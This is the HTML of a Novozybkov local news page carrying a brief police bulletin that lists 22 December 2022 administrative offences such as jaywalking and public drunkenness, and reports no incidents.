<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-151292" class="post-151292 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24\/","headline":"Криминальная хроника короткой строкой из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2022-12-23T10:58:46+00:00","datePublished":"2022-12-23T10:58:46+00:00","dateModified":"2022-12-28T14:52:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/" /><header><h1 class="entry-title" itemprop="headline">Криминальная хроника короткой строкой из Новозыбкова</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-12-23T10:58:46+03:00">23.12.2022</time> <time class="entry-time" datetime="2022-12-23T10:58:46+03:00">10:58</time></div></header><div class="entry-content" itemprop="text"><p>По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский».</p>
<p><strong>22 декабря, четверг</strong></p>
<p>За 22 декабря составлено 25 административных протоколов. В том числе:</p>
<p>появление в алкогольном опьянении в общественных местах – 2</p>
<p>мелкое хулиганство – 1</p>
<p>переход дороги в неположенном месте – 10</p>
<p>проигнорировали ремни безопасности– 1</p>
<p>излишняя тонировка – 1</p>
<p>&nbsp;</p>
<p>Происшествий нет.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-24/" data-a2a-title="Криминальная хроника короткой строкой из Новозыбкова"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-24%2F&amp;linkname=%D0%9A%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9%20%D1%81%D1%82%D1%80%D0%BE%D0%BA%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%89%d0%b8%d0%b9-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2-%d0%b1/" rel="prev"><span class="meta-nav">&larr;</span> Водитель, следующий из Новозыбкова в Брянск, сбил на трассе пьяного пешехода</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d1%8f-%d0%b1%d0%be%d0%bd%d0%b4%d0%b0%d1%80%d1%87%d1%83%d0%ba-%d0%bf%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d0%bb%d0%b0%d1%81%d1%8c-%d0%b2%d0%bf%d0%b5%d1%87%d0%b0%d1%82/" rel="next">Наталья Бондарчук поделилась впечатлениями о первом дне кинопроекта в Новозыбкове  <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%BE%D0%BA-24/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='151292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ad78097e0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" 